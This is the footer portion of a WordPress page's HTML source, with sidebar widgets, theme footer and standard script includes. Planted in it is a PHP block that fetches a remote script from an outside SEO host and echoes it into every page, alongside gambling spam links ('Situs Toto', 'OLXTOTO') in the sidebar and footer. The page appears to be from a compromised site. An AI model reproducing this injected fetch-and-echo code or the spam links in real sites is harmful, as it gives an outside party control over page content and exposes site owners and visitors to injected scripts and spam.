</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1/188 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: saleema.net @ 2026-01-19 08:48:48 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 01:48:48 GMT -->
